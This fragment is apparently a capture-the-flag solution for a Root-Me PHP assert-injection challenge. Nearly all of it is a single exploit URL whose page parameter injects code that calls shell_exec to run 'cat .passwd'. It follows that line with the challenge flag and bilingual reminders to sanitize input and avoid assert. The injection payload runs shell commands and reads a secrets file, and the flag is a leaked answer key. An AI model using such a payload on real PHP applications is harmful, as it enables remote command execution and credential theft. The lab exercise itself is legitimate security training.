 challenge01.root-me.org/web-serveur/ch47/?page=' and die(nl2br(shell_exec("cat .passwd"))) or '
The flag is / Le flag est :
x4Ss3rT1nglSn0ts4f3A7A1Lx
Remember to sanitize all user input! / Pensez à valider toutes les entrées utilisateurs !
Don't use assert! / N'utilisez pas assert !